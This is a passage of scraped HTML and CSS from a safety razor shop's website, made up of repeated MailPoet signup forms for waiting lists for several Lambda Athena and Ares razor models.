#mailpoet_form_17 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_17{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_17 form.mailpoet_form {padding: 0px;}#mailpoet_form_17{width: 93%;}#mailpoet_form_17 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_17 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_17 input.parsley-success {color: #00d084}
        #mailpoet_form_17 select.parsley-success {color: #00d084}
        #mailpoet_form_17 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_17 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_17 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_17 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_17 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_17 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_17 .parsley-required {color: #cf2e2e}
        #mailpoet_form_17 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_17 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_17 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_17 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_17 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="17" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:50%;"><div class="mailpoet_form_image is-style-default"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9.jpg" alt class="wp-image-23850" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9.jpg 890w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-200x300.jpg 200w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-683x1024.jpg 683w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-768x1151.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/ATHENA_SS_DLC_9-800x1199.jpg 800w" width=277 height=0 style="width: 277px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:50%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 29px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda Athena SS316L - DLC Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Athena SS 316L DLC safety razor. We will reserve one razor for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_17" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_18pfu" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_18pfu"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_17" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_fwutx" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_fwutx"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_17" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_hsofe" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_hsofe"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Athena SS316L DLC Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_18"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_18 .mailpoet_form {  }
#mailpoet_form_18 form { margin-bottom: 0; }
#mailpoet_form_18 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_18 .wp-block-column:not(:first-child), #mailpoet_form_18 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_18 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_18 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_18 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_18 .mailpoet_segment_label, #mailpoet_form_18 .mailpoet_text_label, #mailpoet_form_18 .mailpoet_textarea_label, #mailpoet_form_18 .mailpoet_select_label, #mailpoet_form_18 .mailpoet_radio_label, #mailpoet_form_18 .mailpoet_checkbox_label, #mailpoet_form_18 .mailpoet_list_label, #mailpoet_form_18 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_18 .mailpoet_text, #mailpoet_form_18 .mailpoet_textarea, #mailpoet_form_18 .mailpoet_select, #mailpoet_form_18 .mailpoet_date_month, #mailpoet_form_18 .mailpoet_date_day, #mailpoet_form_18 .mailpoet_date_year, #mailpoet_form_18 .mailpoet_date { display: block; }
#mailpoet_form_18 .mailpoet_text, #mailpoet_form_18 .mailpoet_textarea { width: 200px; }
#mailpoet_form_18 .mailpoet_checkbox {  }
#mailpoet_form_18 .mailpoet_submit {  }
#mailpoet_form_18 .mailpoet_divider {  }
#mailpoet_form_18 .mailpoet_message {  }
#mailpoet_form_18 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_18 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_18{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_18 form.mailpoet_form {padding: 0px;}#mailpoet_form_18{width: 100%;}#mailpoet_form_18 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_18 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_18 input.parsley-success {color: #00d084}
        #mailpoet_form_18 select.parsley-success {color: #00d084}
        #mailpoet_form_18 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_18 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_18 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_18 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_18 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_18 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_18 .parsley-required {color: #cf2e2e}
        #mailpoet_form_18 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_18 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_18 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_18 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_18 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="18" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1.jpg" alt class="wp-image-24152" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1.jpg 980w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-230x300.jpg 230w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-784x1024.jpg 784w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-768x1003.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_SS_DLC_4-1-800x1045.jpg 800w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2 SS316L DLC<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 SS316L DLC coated safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_18" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_1lvl0" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1lvl0"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_18" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1jqeg" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1jqeg"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_18" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_lyy7c" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_lyy7c"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 SS316L DLC Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_19"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_19 .mailpoet_form {  }
#mailpoet_form_19 form { margin-bottom: 0; }
#mailpoet_form_19 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_19 .wp-block-column:not(:first-child), #mailpoet_form_19 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_19 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_19 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_19 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_19 .mailpoet_segment_label, #mailpoet_form_19 .mailpoet_text_label, #mailpoet_form_19 .mailpoet_textarea_label, #mailpoet_form_19 .mailpoet_select_label, #mailpoet_form_19 .mailpoet_radio_label, #mailpoet_form_19 .mailpoet_checkbox_label, #mailpoet_form_19 .mailpoet_list_label, #mailpoet_form_19 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_19 .mailpoet_text, #mailpoet_form_19 .mailpoet_textarea, #mailpoet_form_19 .mailpoet_select, #mailpoet_form_19 .mailpoet_date_month, #mailpoet_form_19 .mailpoet_date_day, #mailpoet_form_19 .mailpoet_date_year, #mailpoet_form_19 .mailpoet_date { display: block; }
#mailpoet_form_19 .mailpoet_text, #mailpoet_form_19 .mailpoet_textarea { width: 200px; }
#mailpoet_form_19 .mailpoet_checkbox {  }
#mailpoet_form_19 .mailpoet_submit {  }
#mailpoet_form_19 .mailpoet_divider {  }
#mailpoet_form_19 .mailpoet_message {  }
#mailpoet_form_19 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_19 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_19{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_19 form.mailpoet_form {padding: 0px;}#mailpoet_form_19{width: 100%;}#mailpoet_form_19 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_19 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_19 input.parsley-success {color: #00d084}
        #mailpoet_form_19 select.parsley-success {color: #00d084}
        #mailpoet_form_19 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_19 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_19 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_19 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_19 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_19 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_19 .parsley-required {color: #cf2e2e}
        #mailpoet_form_19 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_19 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_19 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_19 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_19 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="19" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11.jpg" alt class="wp-image-23304" srcset="https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11.jpg 1210w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-250x300.jpg 250w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-853x1024.jpg 853w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-768x922.jpg 768w, https://lambda-razors.com/wp-content/uploads/2025/01/Ares_v2_Ti_11-800x960.jpg 800w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v2 Titanium<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v2 Titanium safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
<div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_19" name="data[form_field_MDgzOThhYTYwYTQ5X2ZpcnN0X25hbWU=]" title="First Name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="First Name" aria-label="First Name" data-parsley-errors-container=".mailpoet_error_i5thx" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_i5thx"></span></div>
<div class="mailpoet_paragraph "><input type="text" autocomplete="family-name" class="mailpoet_text" id="form_last_name_19" name="data[form_field_NDMxOGIwM2RmYTQzX2xhc3RfbmFtZQ==]" title="Last name" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_last_name"  placeholder="Last name" aria-label="Last name" data-parsley-errors-container=".mailpoet_error_1p876" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1p876"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_19" name="data[form_field_NzI5ODdkZmJlYWZiX2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Titillium Web&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_1kv8t" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1kv8t"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="JOIN THE LIST" data-automation-id="subscribe-submit-button" data-font-family='Fira Sans' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #1e1e1e; font-size: 13px"></p>
</div>
</div></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thanks for joining the Lambda Ares v2 Titanium Waiting List.
Please check your inbox for more info!
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

    
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_20"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_20 .mailpoet_form {  }
#mailpoet_form_20 form { margin-bottom: 0; }
#mailpoet_form_20 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_20 .wp-block-column:not(:first-child), #mailpoet_form_20 .mailpoet_form_column:not(:first-child) { padding: 0 20px; }
#mailpoet_form_20 .mailpoet_form_column:not(:first-child) { margin-left: 0; }
#mailpoet_form_20 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_20 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_20 .mailpoet_segment_label, #mailpoet_form_20 .mailpoet_text_label, #mailpoet_form_20 .mailpoet_textarea_label, #mailpoet_form_20 .mailpoet_select_label, #mailpoet_form_20 .mailpoet_radio_label, #mailpoet_form_20 .mailpoet_checkbox_label, #mailpoet_form_20 .mailpoet_list_label, #mailpoet_form_20 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_20 .mailpoet_text, #mailpoet_form_20 .mailpoet_textarea, #mailpoet_form_20 .mailpoet_select, #mailpoet_form_20 .mailpoet_date_month, #mailpoet_form_20 .mailpoet_date_day, #mailpoet_form_20 .mailpoet_date_year, #mailpoet_form_20 .mailpoet_date { display: block; }
#mailpoet_form_20 .mailpoet_text, #mailpoet_form_20 .mailpoet_textarea { width: 200px; }
#mailpoet_form_20 .mailpoet_checkbox {  }
#mailpoet_form_20 .mailpoet_submit {  }
#mailpoet_form_20 .mailpoet_divider {  }
#mailpoet_form_20 .mailpoet_message {  }
#mailpoet_form_20 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_20 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_20{border-radius: 0px;background: #ffffff;color: #1e1e1e;text-align: left;}#mailpoet_form_20 form.mailpoet_form {padding: 0px;}#mailpoet_form_20{width: 100%;}#mailpoet_form_20 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_20 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_20 input.parsley-success {color: #00d084}
        #mailpoet_form_20 select.parsley-success {color: #00d084}
        #mailpoet_form_20 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_20 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_20 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_20 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_20 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_20 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_20 .parsley-required {color: #cf2e2e}
        #mailpoet_form_20 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_20 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_20 {background: #ffffff;}} @media (min-width: 500px) {#mailpoet_form_20 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_20 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://lambda-razors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="20" />
      <input type="hidden" name="token" value="69e75db122" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column mailpoet_vertically_align_center" style="flex-basis:60%;"><div class="mailpoet_form_image"><figure class="size-full alignleft"><img src="https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1.jpg" alt class="wp-image-23258" srcset="https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1.jpg 1512w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-300x200.jpg 300w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-1024x683.jpg 1024w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-768x512.jpg 768w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-1320x880.jpg 1320w, https://lambda-razors.com/wp-content/uploads/2024/12/ARES-V1-1-800x533.jpg 800w" width=285 height=0 style="width: 285px;height: 0px"></figure></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:60%;"><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class='mailpoet_spacer mailpoet_has_divider' style='height: 6px;'><div class='mailpoet_divider' data-automation-id='form_divider' style='border-top-style: solid;border-top-width: 3px;border-top-color: #000000;height: 3px;width: 30%'></div></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; font-size: 26px"><span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong>Lambda </strong></span>Ares v1 Bronze<span style="font-family: Fira Sans" data-font="Fira Sans" class="mailpoet-has-font"><strong> Waiting List</strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 20px">Join the Waiting List for the next batch of Lambda Ares v1 bronze safety razor. We will reserve one piece for you! Fill in your details and check your inbox! </p>
